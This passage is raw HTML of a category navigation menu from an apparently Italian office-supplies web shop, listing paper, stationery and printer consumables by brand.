href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item 